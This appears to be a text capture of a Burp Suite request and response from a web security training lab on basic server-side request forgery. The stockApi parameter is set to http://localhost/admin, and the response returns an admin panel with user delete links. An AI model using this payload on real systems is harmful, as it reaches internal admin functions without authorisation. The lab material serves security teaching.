 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a6c00e503a514ad80d48f14007e0017.web-security-academy.net
3 Cookie: session=xgwlzWSHISDMnZxRNl2cvZUST5HDxlXY
4 Content-Length: 31
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a6c00e503a514ad80d48f14007e0017.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6c00e503a514ad80d48f14007e0017.web-security-academy.net/product?product
Id=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en-IN;q=0.9,en;q=0.8,ta;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render
\n
Web Securi
Academy
Basic SSRF
against the
local server
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete